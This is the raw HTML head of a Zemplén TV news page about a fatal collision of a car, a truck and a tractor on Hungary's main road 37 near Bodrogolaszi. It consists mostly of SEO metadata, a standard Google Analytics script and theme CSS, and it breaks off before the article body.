

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/halalos-baleset-a-37-es-fouton-bodrogolaszinal/
body_size: 17411
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Halálos baleset a 37-es főúton Bodrogolaszinál - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Összeütközött egy személyautó, egy teherautó és egy traktor szerda éjjel Borsod-Abaúj-Zemplén megyéb"/>
<meta property="og:url" content="http://www.zemplentv.hu/halalos-baleset-a-37-es-fouton-bodrogolaszinal/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Halálos baleset a 37-es főúton Bodrogolaszinál - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/halalos-baleset-a-37-es-fouton-bodrogolaszinal/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Halálos baleset a 37-es főúton Bodrogolaszinál - Zemplén TV" />
	<meta property="og:description" content="Összeütközött egy személyautó, egy teherautó és egy traktor szerda éjjel Borsod-Abaúj-Zemplén megyében, a 37-es számú főút bodrogolaszi szakaszán. Az ütközés következtében a gépkocsi kigyulladt, amelynek lángjait a helyszínre érkező sátoraljaújhelyi és szerencsi hivatásos tűzoltók közös erővel, két vízsugárral oltották el, mielőtt megkezdték a műszaki mentési munkálatokat. Elsődleges információink szerint a baleset során többen megsérültek, közülük &hellip;" />
	<meta property="og:url" content="http://www.zemplentv.hu/halalos-baleset-a-37-es-fouton-bodrogolaszinal/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2015-06-03T22:20:59+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/halalos-baleset-a-37-es-fouton-bodrogolaszinal/","url":"http://www.zemplentv.hu/halalos-baleset-a-37-es-fouton-bodrogolaszinal/","name":"Halálos baleset a 37-es főúton Bodrogolaszinál - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/halalos-baleset-a-37-es-fouton-bodrogolaszinal/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/halalos-baleset-a-37-es-fouton-bodrogolaszinal/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-06-03T22:20:59+00:00","dateModified":"2015-06-03T22:20:59+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/halalos-baleset-a-37-es-fouton-bodrogolaszinal/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/halalos-baleset-a-37-es-fouton-bodrogolaszinal/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/halalos-baleset-a-37-es-fouton-bodrogolaszinal/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/halalos-baleset-a-37-es-fouton-bodrogolaszinal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Halálos baleset a 37-es főúton Bodrogolaszinál"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/52691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=52691' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fhalalos-baleset-a-37-es-fouton-bodrogolaszinal%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fhalalos-baleset-a-37-es-fouton-bodrogolaszinal%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Halálos baleset a 37-es főúton Bodrogolaszinál" />
<meta property="og:url" content="http://www.zemplentv.hu/halalos-baleset-a-37-es-fouton-bodrogolaszinal/" />
<meta property="og:description" content="Összeütközött egy személyautó, egy teherautó és egy traktor szerda éjjel Borsod-Abaúj-Zemplén megyében, a 37-es számú főút bodrogolaszi szakaszán. Az ütközés következtében a gépkocsi kigyulladt, amelynek lángjait a helyszínre érkező sátoraljaújhelyi és szerencsi hivatásos tűzoltók közös erővel, két vízsugárral oltották el, mielőtt megkezdték a műszaki mentési munkálatokat. Elsődleges információink szerint a baleset során többen megsérültek, közülük &amp;hellip;" />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
